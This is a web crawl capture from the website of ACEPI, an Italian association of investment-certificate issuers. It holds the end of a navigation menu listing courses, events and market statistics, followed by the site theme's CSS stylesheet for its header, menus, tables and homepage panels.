href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb
body_size: 41106
content:
/**
 * @file
 * Styles are organized using the SMACSS technique. @see http://smacss.com/book/
 *
 * When you turn on CSS aggregation at admin/config/development/performance, all
 * of these @include files will be combined into a single file.
 */

/* HTML element (SMACSS base) rules */
@import "normalize.css";

/* Layout rules */
@import "layouts/fixed.css";

/* Component (SMACSS module) rules */
@import "components/misc.css";
/* Optionally, add your own components here. */
@import "print.css";

/* SMACSS theme rules */
/* @import "theme-A.css"; */
/* @import "theme-B.css"; */


/** testata esterna e tutti i suoi blocchi **/
#testata-esterna {
	background: #fff url('../images/bg-header.gif') repeat-x bottom;
	height: 140px;
	min-height: 140px;
	width: 100%;
}
#logo {
	margin-top: 10px;
}

/** questo blocco non è più usato sostituito da Nice menus**/
#block-menu-block-1 {
	margin: 0;
	position: absolute;
	margin-left: 0;
	top: 108px;
}
#block-menu-block-1 ul.menu {
	margin: 0;
	padding: 0;
}
#block-menu-block-1 ul.menu li {
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
}
#block-menu-block-1 ul.menu li a{
	font-family: 'Dosis';
	font-weight: 500;
	text-transform: uppercase;
	font-size: 1.286em;
	font-weight: bold;
	color: #fff;
	padding: 5px 18px 9px 18px;
	border-right: 1px solid #fff;
}
#block-menu-block-1 ul.menu li.first a {
	border-left: 1px solid #fff;
}
#block-menu-block-1 ul.menu li a:hover,
#block-menu-block-1 ul.menu li a.active-trail{
	text-decoration: none;
	background: #007993;
}
/** fine blocco inutilizzato **/
#block-nice-menus-1 {
	margin: 0; 
	position: relative;
	top: 5px;
}
#block-nice-menus-1 ul li {
	float: left;
	display: block; 
	border-right: 1px solid #fff;
	border-left: none;
	border-top: none;
	border-bottom: none;
	background-color: none;
	height: 38px;
}
#block-nice-menus-1 ul li.first {
	border-left: 1px solid #fff;
}
#block-nice-menus-1 ul li a{
	font-family: 'Dosis';
	font-weight: 500;
	text-transform: uppercase;
	font-size: 1.286em;
	font-weight: bold;
	color: #fff;
	padding: 5px 15px 9px 16px;
	z-index: 99;
}
#block-nice-menus-1 ul li a:hover{
	text-decoration: none;
	background: #007993;
}	
#block-nice-menus-1 ul li ul li {
	border-right: none;
	border-left: none;
	border-top: none;
	border-bottom: 1px solid #4ea1b1;
	background-color: none;
	background: #007993;
}
#block-nice-menus-1 ul li ul li.first,
#block-nice-menus-1 ul li ul li ul li.first {
	border-left: none;
}
#block-nice-menus-1 ul li ul li.menuparent {
	background: #007993 url('../images/arrow-right.png') no-repeat 95% center;
}
#block-nice-menus-1 ul li ul li.menuparent a:hover {
	background: #25606e url('../images/arrow-right.png') no-repeat 95% center;
}
#block-nice-menus-1 ul li ul li a {
	font-size: 1.143em;
	text-transform: none; 
}	
#block-nice-menus-1 ul li ul li a:hover {
	background: #25606e;
	background-image: none;
}
#block-nice-menus-1 ul li ul li ul li {
	border-right: none;
	border-left: none;
	border-top: none;
	border-bottom: 1px solid #4ea1b1;
	background-color: none;
	background: #1091ae;
}
#block-nice-menus-1 ul li ul li ul li a {
	font-size: 1em;
	text-transform: none; 
	background-image: none;
}	
#block-nice-menus-1 ul li ul li.menuparent ul li a:hover,
#block-nice-menus-1 ul li ul li ul li a:hover {
	background-image: none;
}

#block-locale-language {
	background: url('../images/bg-lang-switch.png') no-repeat left center;
	position: absolute;
	top: 10px;
	margin-left: 755px;
	margin-bottom: 0;
	padding-left: 25px;
	
}

input#edit-sa {
	margin: 0px 0 0 1px;
}

#block-locale-language ul {
	margin: 0;
	padding: 0;
}
#block-locale-language ul li {
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
}
#block-locale-language ul li.first a {
	padding-right: 5px;
}
#block-locale-language ul li.last a{
	padding-left: 5px;
}
#block-locale-language ul li a{
	text-transform: uppercase;
	color: #000;
	font-size: 0.929em;
	text-decoration: none;
}
#block-locale-language ul li.active a,
#block-locale-language ul li a:hover{
	color: #05859a;
}

#block-block-4,
#block-block-3 {
	position: absolute;
	margin-left: 828px;
	margin-top: 16px;
}
#block-block-4 a,
#block-block-3 a {
	color: #000;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 0.929em;
}
#block-block-4 a:hover,
#block-block-3 a:hover {
	color: #05859a;
}
#block-block-4 a.contatti,
#block-block-3 a.contatti {
	background: url('../images/bg-contatti.png') no-repeat left center;
	margin-left: 20px;
	padding-left: 25px;
}
#block-block-4 #textsizer .font-piccolo,
#block-block-3 #textsizer .font-piccolo {
	font-size: 70%;
}
#block-block-4 #textsizer .font-grande,
#block-block-3 #textsizer .font-grande {
	font-size: 120%;
}
/** fine testata esterna **/

/** corpo della pagina **/
body {
	background-color: #E9E9E9;
}
#content .breadcrumb {
	border-top: 1px solid #979797;
	border-bottom: 1px solid #979797;
	padding: 10px 0;
	margin-bottom: 10px; 
	overflow: hidden;
}
#content .breadcrumb ol{
	margin: 0;
	padding: 0;
}
#content .breadcrumb li {
	color: #017990;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: 500;
	font-size: 0.929em;
	float: left;
}
#content .breadcrumb a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: 500;
	font-size: 0.929em;
}
.node {
	margin-bottom: 20px;
}

/** colonna sinistra **/
/* menu */
.region-sidebar-first #block-menu-block-2 ul {
	margin: 0;
	padding: 0;
}
.region-sidebar-first #block-menu-block-2 ul li {
	list-style-image: none;
	list-style-type: none;
}
.region-sidebar-first #block-menu-block-2 ul li a{
	display: block;
	font-size: 1.143em;
	font-family: 'Dosis';
	font-weight: bold;
	background: #007993 url('../images/bg-menu-chiuso.png') no-repeat 200px center;
	padding: 8px 20px;
	color: #fff;
	border-bottom: 1px solid #66919a;
}
.region-sidebar-first #block-menu-block-2 ul li a:hover{
	text-decoration: none;
	background: #24616f url('../images/bg-menu-chiuso.png') no-repeat 200px center; 
}
.region-sidebar-first #block-menu-block-2 ul li a.is-active-trail,
.region-sidebar-first #block-menu-block-2 ul li a.is-active {
	background: #24616f url('../images/bg-menu-aperto.png') no-repeat 200px center; 
}
.region-sidebar-first #block-menu-block-2 ul li ul li a {
	font-size: 14px;
	background: #1092ae;
	padding: 4px 20px;
}

.region-sidebar-first #block-menu-block-2 ul li ul li ul li a {
	font-size: 13px;
	background: #1092ae;
	padding: 4px 0px 4px 40px;
}

.region-sidebar-first #block-menu-block-2 ul li ul li a.is-active,
.region-sidebar-first #block-menu-block-2 ul li ul li a.is-active-trail {
	background: #24616f;
	background-image: none;
}
/* tools */
.region-sidebar-first .node-tools {
	display: block;
	margin-bottom: 20px;
}
.region-sidebar-first .node-tools ul {
	margin: 0;
	padding: 0;
	overflow: hidden;
}
.region-sidebar-first .node-tools ul li{
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
	margin: 0;
}
.region-sidebar-first .node-tools ul li.last{
	margin: 0;
}
.region-sidebar-first .node-tools ul li a,
.region-sidebar-first .node-tools ul li a:hover {
	text-decoration: none;
}
.region-sidebar-first .node-tools ul li a .icona-tool{
	background: url('../images/tool.png') no-repeat;
	display: block;
	width: 36px;
	height: 40px;
}
.region-sidebar-first .node-tools ul li a.add-print-basket .icona-tool{
	background-position: 0 0;
}
.region-sidebar-first .node-tools ul li a.view-print-basket .icona-tool{
	background-position: -41px 0;
}
.region-sidebar-first .node-tools ul li a.bookmarkthis .icona-tool{
	background-position: -168px 0;
}
.region-sidebar-first .node-tools ul li a.pdfcrowd-view .icona-tool{
	background-position: -123px 0;
}
.region-sidebar-first .node-tools ul li a.print-mail .icona-tool{
	background-position: -209px 0;
}
.region-sidebar-first .node-tools ul li a.print-page .icona-tool{
	background-position: -86px 0;
}
#msgutilsbasket table {
	width: 100%;
}
#msgutilsbasket table tr.odd td {
	background: #fff;/*#badbe2;*/
}
#msgutilsbasket table tr.even td {
	background: #fff;/*#e0eff2;*/
}
#msgutilsbasket table tr td{
	padding: 10px;
	border-bottom: 1px solid #66919A;
}
/** fine colonna sinistra **/

/** piede esterno con messaggio finale **/
#piede-esterno {
	background-color: #ffffff;
	width: 100%;
}
#block-block-2,
#block-block-1 {
	margin-bottom: 0;
	height: 70px;
	line-height: 70px;
}
#block-block-2 span,
#block-block-1 span{
	text-transform: uppercase;
}
#block-block-2 span.vai-dx,
#block-block-1 span.vai-dx {
	float: right;
	margin-right: 20px;
}
/** fine piede esterno **/


/** stili per i redattori **/
.titolo {
	color: #017990;
	font-size: 1.429em;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
}
.sottotitolo {
	color: #017990;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
}
.cassetto-titolo-chiuso,
.cassetto-titolo-aperto {
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
	font-size: 1.286em;
	display: block;
	padding: 11px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	box-shadow: 2px 2px 5px #cbcbcb;
}
.cassetto-titolo-chiuso {
	background: #fff url('../images/cassetto-chiuso.png') no-repeat 98% center;
	color: #007993;
	margin-bottom: 0; /* importante metterlo per evitare effetto saltello all'apertura/chiusura */
}
.cassetto-titolo-chiuso:hover, 
.cassetto-titolo-aperto {
	background: #007993 url('../images/cassetto-aperto.png') no-repeat 98% center;
	color: #fff;
	margin-bottom: 1em;
}
#tabs-titolo {
	padding: 0; 
	border: none;
	background: none;
}
#tabs-titolo .ui-widget-header {
	padding: 0;
	background: none;
	border: none;
}
#tabs-titolo .ui-widget-header li.ui-state-default {
	border: none;
}
#tabs-titolo .ui-widget-header li.ui-state-default a{
	color: #fff;
	background: #007993;
}
#tabs-titolo .ui-widget-header li.ui-tabs-active a,
#tabs-titolo .ui-widget-header li.ui-state-default a:hover{
	background: #fff;
	color: #007993;
}
#tabs-titolo .tabs-titolo {
	background: #fff;
	box-shadow: 2px 2px 5px #cbcbcb;
}

/** stili tabelle **/
.field-name-body table, 
table.views-table {
	width: 100%;
}
.field-name-body table tr.even,
table.views-table tr.even {
	background-color: #badbe2;
	border-bottom: 1px solid #fff;
}
.field-name-body table tr.odd ,
table.views-table tr.odd {
	background-color: #e0eff2;
	border-bottom: 1px solid #fff;
}
.field-name-body table thead tr td,
.field-name-body table thead tr th,
table.views-table thead tr td,
table.views-table thead tr th {
	background: #007993;
	color: #fff;
	border-top: 1px solid #fff;
}

.field-name-body table thead tr td a,
.field-name-body table thead tr th a,
table.views-table thead tr td a,
table.views-table thead tr th a {
	color: #fff;
}
.field-name-body table tr td,
.field-name-body table tr th {
	text-align: left;
	padding: 8px;
}
.field-name-body table tr.totale td,
.field-name-body table tr.totale th {
	font-weight: bold;
	background: #1092ae;
	color: #fff;
}

table.views-table  tr td,
table.views-table  tr th {
	text-align: right;
	padding: 8px;
}

table.views-table  tr td.views-field-field-sottostante-desc,
table.views-table  tr th.views-field-field-sottostante-desc,
table.views-table  tr td.views-field-field-rilevamento-data,
table.views-table  tr th.views-field-field-rilevamento-data {
	text-align: left;
}

article.view-mode-full  div.field-items span a {
  font-weight: normal;
  font-size: 0.8em;	
}

article.view-mode-full  div.field-items span a  img{
  padding-right: 5px;
}

article.view-mode-full  div.field-items  tbody td:nth-child(4n) {
	width: 100px;
}

/** HOMEPAGES (node/145 ITA e node/146 ENG) **/
.front h1#page-title {
	display: none;
}

#homepage div.pane-block  {
	position: relative;
	/*margin: 0 10px;*/
}

#homepage div.pane-block  h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 0 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}

#homepage div.pane-block  .descrizione-grande {
	color: #4c4c4c;
	font-family: 'Dosis';
	font-size: 18px; 
	padding: 0 10px;
	margin: 40px 0 10px 0;
}

#homepage div.pane-block a.scopri {
  background: none repeat scroll 0 0 #494949;
  color: #fff;
  display: block;
  font-family: "Dosis";
  font-size: 14px;
  font-weight: bold;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
	bottom: 10px;
  text-transform: uppercase;
}

#homepage div.pane-block .clicked  ul{
	margin: 0;
	padding: 0;
}
#homepage div.pane-block .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 8px;
}
#homepage div.pane-block .clicked  ul li a {
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	/* padding: 10px 0; */
}
#homepage div.pane-block .clicked  ul li a:hover {
	color: #017990;
}
#homepage div.pane-block .clicked .close {
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}

#homepage div.pane-block p {
	font-family: 'Dosis';
	color: #4c4c4c;
	font-size: 16px;
	padding: 0 10px;
	line-height: 1.4em;
	margin: 0 0 10px 0;
}

#homepage div.pane-block a.scopri:hover {
	text-decoration: none;
	color: #fff;
	background: #017990;
}

#homepage .panel-panel .inside {
	margin: 0 0 10px 0;
}

#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 {
	background: #fff;
	padding: 10px;
	display: block;
	float: left;
	border-radius: 4px;
	width: 30%;
	height: 254px;
}
#homepage h2.pane-title,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 6px 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul{
	margin: 0;
	padding: 0;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li{
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 4px 8px;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li .views-field-title a,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li .views-field-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li .views-field-title a:hover,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li .views-field-title a:hover {
	color: #017990;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li p,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li p{
	margin: 0;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 {
	margin: 0 10px;
}

#homepage .panel-col-bottom .pane-block-5,
#homepage .panel-col-bottom .pane-block-16 {
	display: block; 
	float: left;
	width: 33%;
}
#homepage .panel-col-first .pane-block-6 .box,
#homepage .panel-col-bottom .pane-block-5 .box,
#homepage .panel-col .pane-block-7 .box,
#homepage .panel-col-last .pane-block-8 .box,
#homepage .panel-col-bottom .pane-block-16 .box,
#homepage .panel-col-last .pane-block-15 .box,
#homepage .panel-col .pane-block-14 .box,
#homepage .panel-col-first .pane-block-13 .box { 
	position: relative;
	overflow: hidden;
}

/** comunicazione **/
#homepage .panel-col-bottom .pane-block-5 .clickable  {
	background: url('../images/comunicazione-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-bottom .pane-block-16 .clickable  {
	background: url('../images/comunicazione-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-bottom .pane-block-5 .clicked {
	background: url('../images/comunicazione-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col-bottom .pane-block-16 .clicked {
	background: url('../images/comunicazione-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
/** ricerche **/
#homepage .panel-col-first .pane-block-6 .clickable {
	background: url('../images/ricerche-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-first .pane-block-13 .clickable {
	background: url('../images/ricerche-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-first .pane-block-6 .clicked{
	background: url('../images/ricerche-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
#homepage .panel-col-first .pane-block-13 .clicked {
	background: url('../images/ricerche-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
/** eventi **/
#homepage .pane-block-7 .clickable{
	background: url('../images/eventi-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col .pane-block-14 .clickable {
	background: url('../images/eventi-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .pane-block-7 .clicked {
	background: url('../images/eventi-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col .pane-block-14 .clicked {
	background: url('../images/eventi-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

/** normativa **/
#homepage .panel-col-last .pane-block-8 .clickable  {
	background: url('../images/normativa-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#homepage .panel-col-last .pane-block-15 .clickable  {
	background: url('../images/normativa-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#homepage .panel-col-last .pane-block-8 .clicked {
	background: url('../images/normativa-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
